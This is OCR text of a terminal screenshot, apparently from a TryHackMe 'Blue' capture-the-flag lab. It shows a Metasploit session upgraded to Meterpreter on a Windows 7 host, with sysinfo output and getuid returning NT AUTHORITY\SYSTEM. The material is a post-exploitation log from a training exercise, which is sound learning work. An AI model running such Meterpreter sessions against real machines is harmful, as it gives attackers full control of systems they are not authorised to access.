 1 2 3 4
root@kali: ~/thm/blue
File Actions Edit View Help
root@kali: ~/thm/blue × root@kali: ~/thm/blue × root@kali: ~/thm/blue × root@kali: ~/thm/blue × root@kali: ~/thm/blue ×
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer        : JON-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >